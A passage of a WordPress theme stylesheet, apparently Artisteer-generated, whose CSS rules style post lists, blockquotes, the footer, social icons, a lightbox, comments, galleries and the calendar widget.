   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   padding-left: 10px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -10px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 3px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #CDDEE0 url('images/postquote.png') no-repeat scroll;
   border:1px solid #A1C1C4;
   padding:6px 6px 6px 40px;
   margin:0 0 0 15px;
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.art-postmetadatafooter
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postfootericons,
.art-postfootericons a,
.art-postfootericons a:link,
.art-postfootericons a:visited,
.art-postfootericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postfootericons
{
   padding: 1px;
}

.art-postfootericons a, .art-postfootericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:visited, .art-postfootericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:hover, .art-postfootericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #121B1C;
}

.art-postcategoryicon:before
{
   content:url('images/postcategoryicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcategoryicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-posttagicon:before
{
   content:url('images/posttagicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-posttagicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcommentsicon:before
{
   content:url('images/postcommentsicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcommentsicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer
{
   background: #C0D7DD;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:20px;
   margin:20px auto 0;
   position: relative;
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #316B77;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #3C626D;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #3E8898;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: 1px dotted #79BAC8;
   margin: 10px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -16px;
}
.opera .art-footer-text ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer-text li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #182426;
}

.art-footer-text ul>li, .art-footer-text ol
{
   padding: 0;
}

.art-footer-text ul>li
{
   padding-left: 16px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #4495A7;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3F6873;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-sidebar1
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:3px 0 0;
   -moz-border-radius:3px 0 0;
   border-radius:3px 0 0;
   margin:0 auto;
   width: 200px;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar2
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:0 3px 0 0;
   -moz-border-radius:0 3px 0 0;
   border-radius:0 3px 0 0;
   margin:0 auto;
   width: 200px;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 27px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}

#header-image1 img {
  display: block;
}
/* End Additional CSS Styles */

